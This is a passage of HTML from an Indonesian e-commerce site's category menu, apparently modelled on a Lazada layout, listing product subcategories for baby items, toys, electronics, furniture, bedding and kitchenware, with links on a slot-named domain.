Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_5"><a href="https://polaslotgacor.net/beli-makanan-bayi/"><span>Perlengkapan Menyusui</span></a><script type="text" class="J_data_6_4">[{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://polaslotgacor.net/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://polaslotgacor.net/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-piring-mangkok-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_6"><a href="https://polaslotgacor.net/beli-perlengkapan-berkendara-bayi/"><span>Perlengkapan Bayi</span></a><script type="text" class="J_data_6_5">[{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://polaslotgacor.net/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://polaslotgacor.net/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://polaslotgacor.net/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://polaslotgacor.net/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tali-harness-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_7"><a href="https://polaslotgacor.net/jual-perlengkapan-kamar-bayi/"><span>Kamar Bayi</span></a><script type="text" class="J_data_6_6">[{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://polaslotgacor.net/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://polaslotgacor.net/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://polaslotgacor.net/beli-dekorasi-kamar-anak/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_8"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-perawatan-kulit-anak/"><span>Perawatan Bayi</span></a><script type="text" class="J_data_6_7">[{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi-bayi-anti-slip/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_9"><a href="https://polaslotgacor.net/beli-mainan-anak/"><span>Mainan</span></a><script type="text" class="J_data_6_8">[{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://polaslotgacor.net/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://polaslotgacor.net/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://polaslotgacor.net/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-pesta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_10"><a href="https://polaslotgacor.net/beli-remote-control-mainan-kendaraan/"><span>Mainan Elektronik &amp; RC</span></a><script type="text" class="J_data_6_9">[{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://polaslotgacor.net/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://polaslotgacor.net/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-walkie-talkie/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_11"><a href="https://polaslotgacor.net/beli-olahraga-permainan-luar-ruangan/"><span>Mainan Olahraga &amp; Luar Ruangan</span></a><script type="text" class="J_data_6_10">[{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://polaslotgacor.net/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://polaslotgacor.net/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://polaslotgacor.net/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://polaslotgacor.net/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://polaslotgacor.net/beli-playhouses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_12"><a href="https://polaslotgacor.net/baby-toddler-toys/"><span>Mainan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_11">[{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://polaslotgacor.net/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://polaslotgacor.net/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://polaslotgacor.net/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://polaslotgacor.net/beli-rocking-spring-ride-on-tg/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8"><li class="lzd-site-menu-sub-item" data-cate="cate_8_1"><a href="https://polaslotgacor.net/beli-tv-audio-video-permainan-dan-gadget/"><span>TV &amp; Perangkat Video</span></a><script type="text" class="J_data_7_0">[{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://polaslotgacor.net/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://polaslotgacor.net/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://polaslotgacor.net/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://polaslotgacor.net/beli-proyektor-3/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_2"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur/"><span>Peralatan Dapur Kecil</span></a><script type="text" class="J_data_7_1">[{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://polaslotgacor.net/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://polaslotgacor.net/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://polaslotgacor.net/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://polaslotgacor.net/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://polaslotgacor.net/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://polaslotgacor.net/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-ska-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_3"><a href="https://polaslotgacor.net/shop-perlatan-besar/"><span>Elektronik Rumah Besar</span></a><script type="text" class="J_data_7_2">[{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://polaslotgacor.net/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://polaslotgacor.net/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://polaslotgacor.net/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://polaslotgacor.net/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://polaslotgacor.net/beli-pemanas-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_4"><a href="https://polaslotgacor.net/shop-pendingin-pembersih-udara-mini/"><span>Penyejuk dan Pembersih Udara</span></a><script type="text" class="J_data_7_3">[{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://polaslotgacor.net/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://polaslotgacor.net/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://polaslotgacor.net/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://polaslotgacor.net/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://polaslotgacor.net/beli-dehumidifier/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_5"><a href="https://polaslotgacor.net/beli-perawatan-lantai/"><span>Penghisap Debu &amp; Perawatan Lantai</span></a><script type="text" class="J_data_7_4">[{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-tongkat/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_6"><a href="https://polaslotgacor.net/shop-peralatan-perawatan-personal/"><span>Alat Perawatan Diri</span></a><script type="text" class="J_data_7_5">[{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://polaslotgacor.net/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://polaslotgacor.net/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-elektrik/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_7"><a href="https://polaslotgacor.net/jual-aksesoris-elektronik-rumah-tangga/"><span>Aksesoris &amp; Suku Cadang</span></a><script type="text" class="J_data_7_6">[{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://polaslotgacor.net/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_8"><a href="https://polaslotgacor.net/jual-aksesoris-televisi/"><span>Aksesoris Televisi</span></a><script type="text" class="J_data_7_7">[{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://polaslotgacor.net/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://polaslotgacor.net/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://polaslotgacor.net/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://polaslotgacor.net/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://polaslotgacor.net/jual-kacamata-3d-tv/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_9"><a href="https://polaslotgacor.net/jual-home-entertainment/"><span>Home Entertainment</span></a><script type="text" class="J_data_7_8">[{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://polaslotgacor.net/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://polaslotgacor.net/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9"><li class="lzd-site-menu-sub-item" data-cate="cate_9_1"><a href="https://polaslotgacor.net/beli-dekorasi-rumah/"><span>Dekorasi Rumah</span></a><script type="text" class="J_data_8_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://polaslotgacor.net/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://polaslotgacor.net/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://polaslotgacor.net/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://polaslotgacor.net/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://polaslotgacor.net/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-wewangian-rumah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_2"><a href="https://polaslotgacor.net/beli-furnitur/"><span>Furnitur</span></a><script type="text" class="J_data_8_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://polaslotgacor.net/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://polaslotgacor.net/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://polaslotgacor.net/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://polaslotgacor.net/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_3"><a href="https://polaslotgacor.net/beli-peralatan-ranjang/"><span>Kelengkapan Tempat Tidur</span></a><script type="text" class="J_data_8_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://polaslotgacor.net/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://polaslotgacor.net/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://polaslotgacor.net/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://polaslotgacor.net/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://polaslotgacor.net/kasur-pelindung/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_4"><a href="https://polaslotgacor.net/penerangan/"><span>Penerangan</span></a><script type="text" class="J_data_8_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://polaslotgacor.net/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://polaslotgacor.net/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_5"><a href="https://polaslotgacor.net/beli-peralatan-mandi/"><span>Peralatan Mandi</span></a><script type="text" class="J_data_8_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://polaslotgacor.net/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://polaslotgacor.net/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://polaslotgacor.net/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-cermin-kamar-mandi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_6"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur-makan/"><span>Alat Dapur</span></a><script type="text" class="J_data_8_5">[{"childCategoryName":"Botol minum","childCategoryUrl":"https://polaslotgacor.net/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://polaslotgacor.net/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://polaslotgacor.net/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://polaslotgacor.net/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-dapur/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_7"><a href="https://polaslotgacor.net/beli-binatu-kebersihan/"><span>Binatu &amp; Alat Kebersihan</span></a><script type="text" class="J_data_8_6">[{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://polaslotgacor.net/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://polaslotgacor.net/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://polaslotgacor.net/rak-pengering/"},{"childCategoryName":"Alat Binatu & 